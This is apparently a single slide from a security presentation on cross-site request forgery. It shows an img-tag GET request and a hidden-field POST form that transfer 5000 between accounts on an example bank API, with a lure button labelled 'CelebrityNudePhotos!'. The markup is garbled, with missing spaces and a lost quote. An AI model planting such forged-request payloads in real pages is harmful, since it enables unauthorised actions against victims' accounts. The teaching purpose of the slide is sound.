 CSRF - Cross-site request forgery
<imgsrc="https://api.mybank.com/transfers/from/1233/to/1234/amount/5000">
<formaction="https://api.mybank.com/transfers"method="POST">
<inputtype="hidden"name="from"value="1233"/>
<inputtype="hidden"name="to"value="1234"/>
<inputtype="hidden"name=amount"value="5000"/>
<inputtype="submit"value="CelebrityNudePhotos!"/>
</form>
jk@devskiller.com / @jkubrynski 32 / 42
 